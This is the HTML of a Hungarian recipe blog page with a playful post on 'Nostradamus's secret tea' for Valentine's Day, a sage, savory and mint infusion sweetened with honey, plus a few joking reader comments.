<input type="text" value="Ide írja a keresett kifejezést, majd üssön entert." name="s" id="s" onfocus="if (this.value == 'Ide írja a keresett kifejezést, majd üssön entert.') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Ide írja a keresett kifejezést, majd üssön entert.';}" />
<input type="hidden" id="searchsubmit" value="Search" />
</div>
</form>	  </ul>

<p class="meta2"></p>

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 468x60, létrehozva 2009.08.02. */
google_ad_slot = "5496544401";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>


    <div class="post" id="post-4348">
	<h2><a href="https://jokaja.hu/nostradamus-teaja-valentin-napra/" rel="bookmark" title="Link a recepthez:  Nostradamus titkos teája &#8211; Valentin napra">Nostradamus titkos teája &#8211; Valentin napra</a></h2>

    <p class="meta2">

<!-- ettől nem jelenik meg a dátum a teljes bejegyzésnél -->
<!-- <span class="date">2010. 02. 10. &#8226;  </span> -->
<span class="catr">Kategória: <a href="https://jokaja.hu/category/ital/alkoholmentes/" rel="category tag">Alkoholmentes italok</a>, <a href="https://jokaja.hu/category/egyebek/" rel="category tag">Egyebek</a></span> </span>
</p>

	<div class="entry">
      <p style="text-align: justify;"><img decoding="async" data-attachment-id="4764" data-permalink="https://jokaja.hu/nostradamus-teaja-valentin-napra/nostradamus-tea-1a/" data-orig-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/nostradamus-tea-1a.jpg?fit=300%2C225&amp;ssl=1" data-orig-size="300,225" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="nostradamus-tea-1a" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/nostradamus-tea-1a.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/nostradamus-tea-1a.jpg?fit=300%2C225&amp;ssl=1" tabindex="0" role="button" class="alignright size-full wp-image-4764" title="nostradamus-tea-1a" src="https://i0.wp.com/jokaja.hu/wp-content/uploads/nostradamus-tea-1a.jpg?resize=300%2C225" alt="" width="300" height="225" data-recalc-dims="1" />Nostradamus, a középkor sok okból elhíresült figurája nem csak jövendőmondással foglalkozott. A hagyomány szerint ennek a  csodateának a receptje is az Ő nevéhez köthető.</p>
<p style="text-align: justify;">Mióta ember létezik, azóta léteznek a különféle afrodiziákumok is, mert azóta létezik a vágy a szerelem iránt és annak testi beteljesítése iránt.</p>
<p style="text-align: justify;">Állítólag ez a tea olyan hatásos, hogy bizonyos összetevőit nem szabadott elültetni a kolostorok amúgy gazdag füveskertjébe. Garancia természetesen nincs rá, a szerzőt már nem lehet utolérni. A (mellék)hatásról kérdezze partnerét.</p>
<p style="text-align: justify;"><span id="more-4348"></span>Készítsünk forrázatot 10 g zsályából, 8 g csomborból (borsikafű néven is kereshetjük) és 5 g mentából. Hagyjuk állni 10 percig, majd szűrjük le és mézzel édesítsük. Ha nem friss fűszerekből készítjük, akkor barnásabb lesz a színe, nem ilyen zöld.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Megosztás:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-4348" class="share-twitter sd-button share-icon no-text" href="https://jokaja.hu/nostradamus-teaja-valentin-napra/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-4348" class="share-facebook sd-button share-icon no-text" href="https://jokaja.hu/nostradamus-teaja-valentin-napra/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-138294942-4348-696f29f86997b' data-src='https://widgets.wp.com/likes/?ver=13.6.1#blog_id=138294942&amp;post_id=4348&amp;origin=jokaja.hu&amp;obj_id=138294942-4348-696f29f86997b&amp;n=1' data-name='like-post-frame-138294942-4348-696f29f86997b' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>    </div>

<script type="text/javascript">
google_ad_client = "pub-6934817519021166";
/* 468x15, létrehozva 2009.09.23. */
google_ad_slot = "5609123714";
google_ad_width = 468;
google_ad_height = 15;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
&nbsp<br>

<!-- Ettől lesz egy sorban a nyomtató és a faszbuk gomb -->
<div style="width: 100%; vertical-align: center">
   <!-- Ez a wp-print plugin beszúrt kódja -->
     
      <div style="float: right">
      <span class="fb_share"><fb:like href="https://jokaja.hu/nostradamus-teaja-valentin-napra/" layout="button_count"></fb:like></span>      </div>
</div>
        </div>



  <div class="navigation">
    <div class="alignleft">
      <b>&larr; <a href="https://jokaja.hu/tojasos-puncs-fazosoknak/" rel="prev">Tojásos puncs fázósoknak</a></b>
    </div>
    <div class="alignright">
      <b><a href="https://jokaja.hu/martogatosdi-2/" rel="next">Mártogatósdi 2.</a> &rarr;</b>
    </div>
  </div>
<div>
<br>
</div>

<!--
<script type="text/javascript" charset="utf-8" src="https://hu.static.etargetnet.com/generic/advert.php?g=ref:17486,area:468x90,tabl:3,n:2,js:1,target:_new,logo:1,logo_type:5,left:1,border_color:ffffff,background_color:ffffff,title_color:C20F0F,h_title_color:C20F0F,title_underline:0,text_color:000000,url_color:2E9B22,h_url_color:2E9B22,fsi:10,font:arial" ></script>
-->


<div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-random'>
<h3>Hasonlatos receptek:</h3>
<ol>
		<li><a href="https://jokaja.hu/kulonleges-mustarok-keszitese-hazilag/" rel="bookmark">Különleges mustárok készítése házilag</a><!-- (49.4)--></li>
		<li><a href="https://jokaja.hu/borjuszaj-savanyo-leben-nyularnyekkal-es-tavaszi-puliszkaval/" rel="bookmark">Borjúszáj savanyó lében, nyúlárnyékkal és tavaszi puliszkával</a><!-- (38.2)--></li>
		<li><a href="https://jokaja.hu/romantikus-vacsora-valentin-napra-is/" rel="bookmark">Romantikus vacsora Valentin napra is</a><!-- (37.2)--></li>
		<li><a href="https://jokaja.hu/konnyu-malnas-desszert/" rel="bookmark">Könnyű málnás desszert</a><!-- (35.4)--></li>
		<li><a href="https://jokaja.hu/nagyanyaink-elfeledett-fuszere-az-illatos-turbolya/" rel="bookmark">Nagyanyáink elfeledett fűszere, az illatos turbolya</a><!-- (33.2)--></li>
	</ol>
</div>
<p><br></p>
</div>

	<!-- You can start editing here. -->

	<h3 id="comments">3 hozzászólás a recepthez: &#8220;Nostradamus titkos teája &#8211; Valentin napra&#8221;</h3>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
<br class="clear" />
	<ol class="commentlist">
	   <li class="comment even thread-even depth-1" id="comment-871">
   <div id="div-comment-871" class="thechild">
      <div class="cleft">
         <img alt='' src='https://secure.gravatar.com/avatar/78eae5b90898424f9ecad17bc2fc152f?s=52&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/78eae5b90898424f9ecad17bc2fc152f?s=104&#038;d=blank&#038;r=g 2x' class='avatar avatar-52 photo' height='52' width='52' loading='lazy' decoding='async'/>	  </div>
      <div class="cright">      
      <div class="comment-author vcard by">
         <cite class="fn"><a href="http://szepsegtar.blogspot.com" class="url" rel="ugc external nofollow">szepyke</a></cite> <span class="says">says:</span>      </div>
      
      <div class="comment-meta commentmetadata"><a href="https://jokaja.hu/nostradamus-teaja-valentin-napra/#comment-871">2010. február 10. 12:31</a></div>

      <p>Saját észrevételek??? :DDD</p>

      <div class="reply">
               </div>
    </div>
      </div>
   </li>               
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1660">
   <div id="div-comment-1660" class="thechild">
      <div class="cleft">
         <img alt='' src='https://secure.gravatar.com/avatar/94b75f0bfe573da1d85e0fa7d2e77e5f?s=52&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/94b75f0bfe573da1d85e0fa7d2e77e5f?s=104&#038;d=blank&#038;r=g 2x' class='avatar avatar-52 photo' height='52' width='52' loading='lazy' decoding='async'/>	  </div>
      <div class="cright">      
      <div class="comment-author vcard by">
         <cite class="fn"><a href="http://trendoblog.blogspot.com" class="url" rel="ugc external nofollow">trendo</a></cite> <span class="says">says:</span>      </div>
      
      <div class="comment-meta commentmetadata"><a href="https://jokaja.hu/nostradamus-teaja-valentin-napra/#comment-1660">2011. február 12. 11:13</a></div>

      <p>&#8211; Hohó, Vendelin barátom! (mondaná Szindbád:)<br />
&#8211; Hát hol maradnak az aprólékosan összevágott petrezselyem levelek? Nem is beszélve az illatos rozmaringról és a réti kakukkfűről?</p>

      <div class="reply">
               </div>
    </div>
      </div>
   </li>               
</li><!-- #comment-## -->
   <li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1" id="comment-1662">
   <div id="div-comment-1662" class="thechild">
      <div class="cleft">
         <img alt='' src='https://secure.gravatar.com/avatar/c8922ce5cee00793a1156dc208bdf59f?s=52&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/c8922ce5cee00793a1156dc208bdf59f?s=104&#038;d=blank&#038;r=g 2x' class='avatar avatar-52 photo' height='52' width='52' loading='lazy' decoding='async'/>	  </div>
      <div class="cright">      
      <div class="comment-author vcard by">
         <cite class="fn"><a href="https://jokaja.hu" class="url" rel="ugc">jókaja</a></cite> <span class="says">says:</span>      </div>
      
      <div class="comment-meta commentmetadata"><a href="https://jokaja.hu/nostradamus-teaja-valentin-napra/#comment-1662">2011. február 12. 11:27</a></div>

      <p>Tudja nagyságos uram, azok is jók, csak nem ebbe a teába!</p>

      <div class="reply">
               </div>
    </div>
      </div>
   </li>               
</li><!-- #comment-## -->
	</ol>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
<br class="clear" />

<!--
-->

<br class="clear" />
 


<div id="respond" class="comform">

<h3>Írjon megjegyzést</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/nostradamus-teaja-valentin-napra/#respond" style="display:none;">Kattintsunk ide a válaszadás megszakításához.</a></small>
</div>


<form action="https://jokaja.hu/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Név (kitöltendő)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail-cím (nem jelenik meg, de  kitöltendő)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Weboldal címe</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="A megjegyzés elküldése" />
<input type='hidden' name='comment_post_ID' value='4348' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="123e331838" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="168"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>


  
  <div class="navigation">
    <div class="alignleft">
      &larr; <a href="https://jokaja.hu/tojasos-puncs-fazosoknak/" rel="prev">Tojásos puncs fázósoknak</a>    </div>
    <div class="alignright">
      <a href="https://jokaja.hu/martogatosdi-2/" rel="next">Mártogatósdi 2.</a> &rarr;    </div>
  </div>
 
</div>
</div>
<br class="clear" />  
</div>

<div class="side">
<div class="master-side">


</div>

<ul>
	
	</br>
<!-- <li class="boxy"> -->
<div id="flashContent">
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="420" height="100" id="banner-fogynek" align="middle">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--[if !IE]> -->
<object type="application/x-shockwave-flash" data="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" width="420" height="100">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--<![endif]-->
 <!-- 	<a href="http://www.adobe.com/go/getflash"> -->
 <!-- 	<img src="https://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" /> -->
	</a>
     <!-- [if !IE]>-->
</object>
	<!--<![endif]-->
</object>
</div>  

</li>
</ul>



<div class="side1">
<div class="gap">
<ul>





             

<!--
   <li class="boxy">
<h2>Mások olvassák most</h2> -->

<!-- Wowzio Widget START -->
<!--
<div id='wow_wwrap569b' rel='activity'><script type='text/javascript' src='https://widgets.wowzio.net/widgets/jscript?wtype=activity&w=200&h=450&ti=%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20&tc=C20F0F&hc=FFFFFF&bc=FFFFFF&txc=2E9B22&lc=C20F0F&ni=10&tx=SOLID_COLOR&ap=yes&ii=yes&ir=yes&ts=0&sb=no&sv=3&cid=11&ef=fade&ids=61886'></script><div id='wow_sign569b'><a id='wow_sr569b' href='http://www.wowzio.com' title='Live Activity Feed Blog Widgets'>Wowzio</a><div id='wow_sl569b'><a class='wow_bl bl_f' id='gwl_569b' href='http://www.wowzio.com/widgets/designer?ids=61886&wtype=activity&cid=11' title='grab/edit this widget'>grab this</a> &middot; <a class='wow_bl' id='sml_569b' href='http://www.wowzio.com/widgets/seewidgets?ids=61886&cid=11' title='widgets for Jó kaja'>food</a> blog<div class='wowclear'></div></div></div></div> -->
<!-- Wowzio Widget END -->
<!--    </li>
-->


<li class="boxy">
	   <h2>- x -</h2>
           <div class="adbox">

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 160x600, létrehozva 2009.08.06. */
google_ad_slot = "9009306676";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

          </div></li>


   <li class="boxy">
<h2>Csatlakozz, hogy le ne maradj!</h2>


<iframe src="https://www.facebook.com/plugins/likebox.php?id=117918651561778&amp;width=188&amp;connections=6&amp;stream=false&amp;header=false&amp;height=220" scrolling="no" frameborder="0" style="margin-left:0px; border:none; overflow:hidden; width:188px; height:214px;" allowTransparency="true"></iframe>

   </li>


<!--  <li class="boxy">

<h2>HAVONTA!</h2>


<a  style="text-align:center;" target="_blank" href="http://kifoztuk.hu">
<img src="/wp-content/uploads/cimlap-kifoztuk-198.jpg" />


<h3 style=" border-width: 0px">Töltse le, ingyenes!!</h3>

</a>
</li> -->




<!--	  <li class="boxy">

<h2>Eddigi látogatók</h2>
<!-- BEGINN GOWEB WEBCOUNTER -->
<center>
<!-- <a href="http://www.webcounter.goweb.de"><img src="https://webcounter.goweb.de/61159.GIF" alt="Ha ez látszik, már megint sztrájkol a számláló :-(" border="0" vspace="0"></a><br> -->
</center>
<!-- ENDE GOWEB WEBCOUNTER -->

           </li>  

<li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>
 

<!--	  <li class="boxy">
        <h2>Archívum</h2>
        <ul>
          	<li><a href='https://jokaja.hu/2014/03/'>2014. március</a></li>
	<li><a href='https://jokaja.hu/2014/02/'>2014. február</a></li>
	<li><a href='https://jokaja.hu/2014/01/'>2014. január</a></li>
	<li><a href='https://jokaja.hu/2013/12/'>2013. december</a></li>
	<li><a href='https://jokaja.hu/2013/11/'>2013. november</a></li>
	<li><a href='https://jokaja.hu/2013/09/'>2013. szeptember</a></li>
	<li><a href='https://jokaja.hu/2013/08/'>2013. augusztus</a></li>
	<li><a href='https://jokaja.hu/2013/07/'>2013. július</a></li>
	<li><a href='https://jokaja.hu/2013/02/'>2013. február</a></li>
	<li><a href='https://jokaja.hu/2013/01/'>2013. január</a></li>
	<li><a href='https://jokaja.hu/2012/12/'>2012. december</a></li>
	<li><a href='https://jokaja.hu/2012/10/'>2012. október</a></li>
	<li><a href='https://jokaja.hu/2012/08/'>2012. augusztus</a></li>
	<li><a href='https://jokaja.hu/2012/07/'>2012. július</a></li>
	<li><a href='https://jokaja.hu/2012/06/'>2012. június</a></li>
	<li><a href='https://jokaja.hu/2012/05/'>2012. május</a></li>
	<li><a href='https://jokaja.hu/2012/04/'>2012. április</a></li>
	<li><a href='https://jokaja.hu/2012/03/'>2012. március</a></li>
	<li><a href='https://jokaja.hu/2012/02/'>2012. február</a></li>
	<li><a href='https://jokaja.hu/2012/01/'>2012. január</a></li>
	<li><a href='https://jokaja.hu/2011/12/'>2011. december</a></li>
	<li><a href='https://jokaja.hu/2011/11/'>2011. november</a></li>
	<li><a href='https://jokaja.hu/2011/09/'>2011. szeptember</a></li>
	<li><a href='https://jokaja.hu/2011/08/'>2011. augusztus</a></li>
	<li><a href='https://jokaja.hu/2011/07/'>2011. július</a></li>
	<li><a href='https://jokaja.hu/2011/06/'>2011. június</a></li>
	<li><a href='https://jokaja.hu/2011/05/'>2011. május</a></li>
	<li><a href='https://jokaja.hu/2011/04/'>2011. április</a></li>
	<li><a href='https://jokaja.hu/2011/03/'>2011. március</a></li>
	<li><a href='https://jokaja.hu/2011/02/'>2011. február</a></li>
	<li><a href='https://jokaja.hu/2011/01/'>2011. január</a></li>
	<li><a href='https://jokaja.hu/2010/12/'>2010. december</a></li>
	<li><a href='https://jokaja.hu/2010/11/'>2010. november</a></li>
	<li><a href='https://jokaja.hu/2010/10/'>2010. október</a></li>
	<li><a href='https://jokaja.hu/2010/09/'>2010. szeptember</a></li>
	<li><a href='https://jokaja.hu/2010/08/'>2010. augusztus</a></li>
	<li><a href='https://jokaja.hu/2010/07/'>2010. július</a></li>
	<li><a href='https://jokaja.hu/2010/06/'>2010. június</a></li>
	<li><a href='https://jokaja.hu/2010/05/'>2010. május</a></li>
	<li><a href='https://jokaja.hu/2010/04/'>2010. április</a></li>
	<li><a href='https://jokaja.hu/2010/03/'>2010. március</a></li>
	<li><a href='https://jokaja.hu/2010/02/'>2010. február</a></li>
	<li><a href='https://jokaja.hu/2010/01/'>2010. január</a></li>
	<li><a href='https://jokaja.hu/2009/12/'>2009. december</a></li>
	<li><a href='https://jokaja.hu/2009/11/'>2009. november</a></li>
	<li><a href='https://jokaja.hu/2009/10/'>2009. október</a></li>
	<li><a href='https://jokaja.hu/2009/09/'>2009. szeptember</a></li>
	<li><a href='https://jokaja.hu/2009/08/'>2009. augusztus</a></li>
	<li><a href='https://jokaja.hu/2009/07/'>2009. július</a></li>
	<li><a href='https://jokaja.hu/2009/06/'>2009. június</a></li>
	<li><a href='https://jokaja.hu/2009/05/'>2009. május</a></li>
        </ul>
      </li>     -->

</ul>
</div>
</div>


<div class="side2">
<div class="gap">

<ul>

 
    <li id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h2 class="widgettitle">Slágerlista</h2>
<div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-text-only"><ul><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/igazi-szilvalekvar-keveres-nelkul/"    target="_blank"  class="tptn_link"><span class="tptn_title">Igazi szilvalekvár, keverés nélkül</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csipetke-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csipetke készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kovasz-keszitese/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kovász készítése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-sparga-tisztitasa-fozese/"    target="_blank"  class="tptn_link"><span class="tptn_title">A spárga tisztítása, főzése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/bodzaszorp-telire-hogy-ne-vizet-taroljunk/"    target="_blank"  class="tptn_link"><span class="tptn_title">Bodzaszörp télire, hogy ne vizet tároljunk</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/"    target="_blank"  class="tptn_link"><span class="tptn_title">Káposzta savanyítás házilag &#8211; akár lakótelepi&hellip;</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/virsli-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Virsli készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-husveti-sonka-fozese-hentes-modra/"    target="_blank"  class="tptn_link"><span class="tptn_title">A húsvéti sonka főzése &#8211; hentes módra</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/hagymaleves-egyszeruen-gyorsan/"    target="_blank"  class="tptn_link"><span class="tptn_title">Hagymaleves &#8211; egyszerűen, gyorsan</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csokiontet-hazilag-last-minute-ajandek/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csokiöntet házilag &#8211; last minute ajándék</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csirkemell-csikok-sajtmartasban/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csirkemell csíkok sajtmártásban &#8211; gyors vacsora</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/parizsi-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Párizsi készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/grizgaluska-huslevesbe/"    target="_blank"  class="tptn_link"><span class="tptn_title">Grízgaluska húslevesbe</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-medvehagyma-tartositasa/"    target="_blank"  class="tptn_link"><span class="tptn_title">A medvehagyma tartósítása</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kenyerlangos-mindenki-maskepp-csinalja/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kenyérlángos &#8211; mindenki másképp csinálja</span></a></span></li></ul><div class="tptn_clear"></div></div></li>
  
  


 
	  <li class="boxy">
	   <h2>- x -</h2> 
           <div class="adbox">

<script type="text/javascript">--><!--
google_ad_client = "pub-6934817519021166";
/* jokaja side2 160x600, létrehozva 2009.06.01. */
google_ad_slot = "1836532077";
google_ad_width = 160;
google_ad_height = 600;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script> 
<!--
<a target="_blank" href="http://secure.hostgator.com/~affiliat/cgi-bin/affiliates/clickthru.cgi?id=jokajablog-"><img src="https://tracking.hostgator.com/img/Green/160x600.gif" border=0></a>
-->
          </div></li>


                  <!--/ul-->



  	  <li class="categories"><h2>Kategóriák</h2><ul>	<li class="cat-item cat-item-50"><a href="https://jokaja.hu/category/egyszeru-gyors/">&#039;Egyszerűen &#8211; gyorsan&#039;</a> (307)
</li>
	<li class="cat-item cat-item-39"><a href="https://jokaja.hu/category/befozes-konzervalas/">Befőzés</a> (75)
</li>
	<li class="cat-item cat-item-31"><a href="https://jokaja.hu/category/desszert/">Desszertek</a> (360)
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://jokaja.hu/category/desszert/aprosutemeny/">Aprósütemények</a> (56)
</li>
	<li class="cat-item cat-item-36"><a href="https://jokaja.hu/category/desszert/krem-puding/">Krémek</a> (52)
</li>
	<li class="cat-item cat-item-33"><a href="https://jokaja.hu/category/desszert/sos-sutemeny/">Sós sütemények</a> (37)
</li>
	<li class="cat-item cat-item-34"><a href="https://jokaja.hu/category/desszert/sutemeny/">Sütemények</a> (94)
</li>
	<li class="cat-item cat-item-35"><a href="https://jokaja.hu/category/desszert/sutes-nelkul/">Sütés nélkül</a> (52)
</li>
	<li class="cat-item cat-item-30"><a href="https://jokaja.hu/category/desszert/torta/">Torták</a> (43)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://jokaja.hu/category/egyebek/">Egyebek</a> (261)
</li>
	<li class="cat-item cat-item-15"><a href="https://jokaja.hu/category/egytaletel/">Egytálételek</a> (118)
</li>
	<li class="cat-item cat-item-5"><a href="https://jokaja.hu/category/eloetel/">Előételek</a> (17)
</li>
	<li class="cat-item cat-item-43"><a href="https://jokaja.hu/category/fogyokura/">Fogyókúra</a> (72)
</li>
	<li class="cat-item cat-item-17"><a href="https://jokaja.hu/category/hideg-etel/">Hideg ételek</a> (103)
</li>
	<li class="cat-item cat-item-6"><a href="https://jokaja.hu/category/husetel/">Húsételek</a> (342)
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="https://jokaja.hu/category/husetel/belsoseg/">Belsőségek</a> (46)
</li>
	<li class="cat-item cat-item-8"><a href="https://jokaja.hu/category/husetel/disznohus/">Disznóhúsok</a> (154)
</li>
	<li class="cat-item cat-item-10"><a href="https://jokaja.hu/category/husetel/haletel/">Halételek</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://jokaja.hu/category/husetel/marhahus/">Marhahúsok</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://jokaja.hu/category/husetel/mas-husetelek/">Más húsételek</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://jokaja.hu/category/husetel/szarnyas/">Szárnyasok</a> (87)
</li>
	<li class="cat-item cat-item-11"><a href="https://jokaja.hu/category/husetel/vadhus/">Vadhúsok</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://jokaja.hu/category/vega/">Húsmentes fogások</a> (124)
</li>
	<li class="cat-item cat-item-18"><a href="https://jokaja.hu/category/ital/">Innivalók</a> (73)
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="https://jokaja.hu/category/ital/alkoholmentes/">Alkoholmentes italok</a> (28)
</li>
	<li class="cat-item cat-item-19"><a href="https://jokaja.hu/category/ital/szeszesital/">Alkoholos italok</a> (45)
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://jokaja.hu/category/kenyersutes/">Kenyér</a> (63)
</li>
	<li class="cat-item cat-item-42"><a href="https://jokaja.hu/category/dieta/">Kímélő ételek, diéta</a> (43)
</li>
	<li class="cat-item cat-item-13"><a href="https://jokaja.hu/category/koret/">Köretek</a> (40)
</li>
	<li class="cat-item cat-item-3"><a href="https://jokaja.hu/category/leves/">Levesek</a> (98)
<ul class='children'>
	<li class="cat-item cat-item-22"><a href="https://jokaja.hu/category/leves/levesbetet/">Levesbetétek</a> (22)
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://jokaja.hu/category/martas/">Mártások</a> (16)
</li>
	<li class="cat-item cat-item-24"><a href="https://jokaja.hu/category/salata/">Saláták</a> (41)
</li>
	<li class="cat-item cat-item-25"><a href="https://jokaja.hu/category/szabadtuz/">Szabadtűz</a> (30)
<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://jokaja.hu/category/szabadtuz/bogracs/">Bográcsolás</a> (6)
</li>
	<li class="cat-item cat-item-26"><a href="https://jokaja.hu/category/szabadtuz/grill/">Grillezés</a> (19)
</li>
	<li class="cat-item cat-item-28"><a href="https://jokaja.hu/category/szabadtuz/szabadtuzi/">Más tüzes fogások</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="https://jokaja.hu/category/konyhatrukk-konyhai-trukk/">Technikák &#8211; trükkök</a> (108)
</li>
	<li class="cat-item cat-item-37"><a href="https://jokaja.hu/category/tejes-etelek/">Tejes ételek</a> (35)
</li>
	<li class="cat-item cat-item-29"><a href="https://jokaja.hu/category/teszta/">Tészták</a> (49)
</li>
